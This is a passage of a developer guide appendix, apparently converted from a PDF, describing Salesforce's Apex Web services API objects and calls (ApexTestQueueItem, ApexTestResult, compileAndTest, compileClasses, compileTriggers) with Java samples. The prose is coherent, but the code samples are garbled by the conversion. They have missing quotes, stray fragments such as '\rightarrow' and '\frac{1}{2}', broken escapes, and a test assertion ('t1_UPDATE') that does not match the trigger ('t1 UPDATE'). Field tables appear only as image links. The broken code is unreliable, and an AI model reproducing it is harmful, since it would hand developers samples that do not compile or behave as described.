# **Web Services API and SOAP Headers for Apex**

This appendix details the Web services API calls and objects that are available by default for Apex.



**Note:** Apex class methods can be exposed as custom Force.com SOAP Web service API calls. This allows an external application to invoke an Apex Web service to perform an action in Salesforce. Use the webService keyword to define these methods. For more information, see [Considerations for Using the](#page-229-0) WebService Keyword on page 228.

Any Apex code saved using the Web Service API calls uses the same version of the API as the endpoint of the API request. For example, if you want to use API version 24.0, use endpoint 24.0:

https://na1-api.salesforce.com/services/Soap/s/24.0

For information on all other Web services API calls, including those that can be used to extend or implement any existing Apex IDEs, contact your salesforce.com representative.

The following API objects are available as a Beta release in API version 23.0 and later:

- [ApexTestQueueItem](#page-554-0)
- [ApexTestResult](#page-555-0)

The following are Web services API calls:

- [compileAndTest\(\)](#page-558-0)
- [compileClasses\(\)](#page-562-0)
- [compileTriggers\(\)](#page-563-0)
- [executeanonymous\(\)](#page-563-1)
- [runTests\(\)](#page-564-0)

The following SOAP headers are available in API calls for Apex:

- [DebuggingHeader](#page-570-0)
- [PackageVersionHeader](#page-571-0)

Also see the *Metadata API Developer's Guide* for two additional calls:

- [deploy\(\)](http://www.salesforce.com/us/developer/docs/api_meta/index_CSH.htm#meta_deploy.htm)
- [retrieve\(\)](http://www.salesforce.com/us/developer/docs/api_meta/index_CSH.htm#meta_retreive.htm)

# <span id="page-554-0"></span>**ApexTestQueueItem**

**Note:** The API for asynchronous test runs is a Beta release.

Represents a single Apex class in the Apex job queue. This object is available in API version 23.0 and later.

# **Supported Calls**

create(), describeSObjects(), query(), retrieve(), update(), upsert()

# **Fields**

<span id="page-554-1"></span>



# **Usage**

Insert an ApexTestQueueItem object to place its corresponding Apex class in the Apex job queue for execution. The Apex job executes the test methods in the class.

To abort a class that is in the Apex job queue, perform an update operation on the ApexTestQueueItem object and set its Status field to Aborted.

<span id="page-555-0"></span>If you insert multiple Apex test queue items in a single bulk operation, the queue items will share the same parent job. This means that a test run can consist of the execution of the tests of several classes if all the test queue items are inserted in the same bulk operation.

# **ApexTestResult**

**Note:** The API for asynchronous test runs is a Beta release.

Represents the result of an Apex test method execution. This object is available in API version 23.0 and later.

# **Supported Calls**

```
describeSObjects(), query(), retrieve()
```
# **Fields**





# **Usage**

You can query the fields of the ApexTestResult record that corresponds to a test method executed as part of an Apex class execution.

Each test method execution is represented by a single ApexTestResult record. For example, if an Apex test class contains six test methods, six ApexTestResult records are created. These records are in addition to the ApexTestQueueItem record that represents the Apex class.

# <span id="page-558-0"></span>**compileAndTest()**

Compile and test your Apex in a single call.

## **Syntax**

[CompileAndTestResult](#page-560-0)[] = compileAndTest[\(CompileAndTestRequest](#page-559-0) request);

## **Usage**

{

Use this call to both compile and test the Apex you specify with a single call. Production organizations (not a Developer Edition or Sandbox Edition) must use this call instead of [compileClasses\(\)](#page-562-0) or [compileTriggers\(\)](#page-563-0).

This call supports the DebuggingHeader and the SessionHeader. For more information about the SOAP headers in the API, see the *[Web Services API Developer's Guide](http://www.salesforce.com/apidoc)*.

All specified tests must pass, otherwise data is not saved to the database. If this call is invoked in a production organization, the [RunTestsRequest](#page-566-0) property of the [CompileAndTestRequest](#page-559-0) is ignored, and all unit tests defined in the organization are run and must pass.

# **Sample Code—Java**

Note that the following example sets checkOnly to true so that this class is compiled and tested, but the classes are not saved to the database.

```
CompileAndTestRequest request;
CompileAndTestResult result = null;
String triggerBody = "trigger t1 on Account (before insert){ " +
  " for(Account a:Trigger.new){ " +
     a.description = 't1 UPDATE'; }" +
  "}";
String classToTestTriggerBody = "public class TestT1{" +
  " public static testmethod void test1(){" +
  " Account a = new Account(name='TEST');" +
  " insert(a);" +
        a = [select id, description from Account where id =: a.id]; " +" System.assert(a.description.contains('t1_UPDATE'));" +
     \rightarrow " +
  "}";
String classBody = "public class c1{" +
     public static String s ='HELLO';" +
  " public static testmethod void test1(){'}} +
  " System.assert(s=='HELLO');" +
     \frac{1}{2} \frac{1}{2} +
  "}";
// TEST
// Compile only one class which meets all test requirements for checking
```

```
request = new CompileAndTestRequest();
request.setClasses(new String[]{classBody, classToTestTriggerBody});
request.setTriggers(new String[]{triggerBody});
request.setCheckOnly(true);
try {
    result = apexBinding.compileAndTest(request);
} catch (RemoteException e) {
   System.out.println("An unexpected error occurred: " + e.getMessage());
}
assert (result.isSuccess());
```
## **Arguments**

}



#### **Response**

<span id="page-559-0"></span>[CompileAndTestResult](#page-560-0)

## **CompileAndTestRequest**

The compileand Test() call contains this object, a request with information about the Apex to be compiled.

A CompileAndTestRequest object has the following properties:



Note the following about this object:

- This object contains the [RunTestsRequest](#page-566-0) property. If the request is run in a production organization, the property is ignored and all tests are run.
- If any errors occur during compile, delete, testing, or if the goal of 75% code coverage is missed, no classes or triggers are saved to your organization. This is the same requirement as Force.com AppExchange package testing.
- All triggers must have code coverage. If a trigger has no code coverage, no classes or triggers are saved to your organization.

# <span id="page-560-0"></span>**CompileAndTestResult**

The [compileAndTest\(\)](#page-558-0) call returns information about the compile and unit test run of the specified Apex, including whether it succeeded or failed.

A CompileAndTestResult object has the following properties:



<span id="page-560-1"></span>\* Link goes to the *Web Services API Developer's Guide*.

### **CompileClassResult**

This object is returned as part of a [compileAndTest\(\)](#page-558-0) or [compileClasses\(\)](#page-562-0) call. It contains information about whether or not the compile and run of the specified Apex was successful.

A CompileClassResult object has the following properties:





<span id="page-561-1"></span>\* Link goes to the *Web Services API Developer's Guide*.

#### **CompileTriggerResult**

This object is returned as part of a [compileAndTest\(\)](#page-558-0) or [compileTriggers\(\)](#page-563-0) call. It contains information about whether or not the compile and run of the specified Apex was successful.

A CompileTriggerResult object has the following properties:



<span id="page-561-0"></span>\* Link goes to the *Web Services API Developer's Guide*.

#### **DeleteApexResult**

This object is returned when the [compileAndTest\(\)](#page-558-0) call returns information about the deletion of a class or trigger.

A DeleteApexResult object has the following properties:



\* Link goes to the *Web Services API Developer's Guide*.

# <span id="page-562-0"></span>**compileClasses()**

Compile your Apex in Developer Edition or sandbox organizations.

# **Syntax**

[CompileClassResult](#page-560-1)[] = compileClasses(string[] classList);

# **Usage**

Use this call to compile Apex classes in Developer Edition or sandbox organizations. Production organizations must use [compileAndTest\(\)](#page-558-0).

This call supports the DebuggingHeader and the SessionHeader. For more information about the SOAP headers in the API, see the *[Web Services API Developer's Guide](http://www.salesforce.com/apidoc)*.

# **Sample Code—Java**

```
public void compileClassesSample() {
    String p1 = "public class p1 \ {\n\cdot\}"
      + "public static Integer var1 = 0; \n"
       + "public static void methodA() {\n"
       + " var1 = 1;\n" + "}\n"
      + "public static void methodB() {\n"
      + " p2.MethodA();\n" + "}\n"
      + "\}";
    String p2 = "public class p2 \ {\n\mid n"
      + "public static Integer var1 = 0;\n"
      + "public static void methodA() {\n"
      + " var1 = 1; \n\begin{cases} n'' + "}\\ n'' \n\end{cases}+ "public static void methodB() {\n"<br>+ " p1.MethodA();\n" + "}\n"
       + " p1.MethodA();\n" + "}\n"
       + "}";
    CompileClassResult[] r = new CompileClassResult[0];
    try {
        r = apexBinding.compileClasses(new String[]{p1, p2});
    } catch (RemoteException e) {
        System.out.println("An unexpected error occurred: "
           + e.getMessage());
    }
    if (!r[0].isSuccess()) {
        System.out.println("Couldn't compile class p1 because: "
           + r[0].getProblem());
    }
    if (!r[1].isSuccess()) {
        System.out.println("Couldn't compile class p2 because: "
           + r[1].getProblem());
    }
}
```
# **Arguments**



\* Link goes to the *Web Services API Developer's Guide*.

#### **Response**

[CompileClassResult](#page-560-1)

# <span id="page-563-0"></span>**compileTriggers()**

Compile your Apex triggers in Developer Edition or sandbox organizations.

## **Syntax**

```
CompileTriggerResult[] = compileTriggers(string[] triggerList);
```
## **Usage**

Use this call to compile the specified Apex triggers in your Developer Edition or sandbox organization. Production organizations must use [compileAndTest\(\)](#page-558-0).

This call supports the DebuggingHeader and the SessionHeader. For more information about the SOAP headers in the API, see the *[Web Services API Developer's Guide](http://www.salesforce.com/apidoc)*.

# **Arguments**

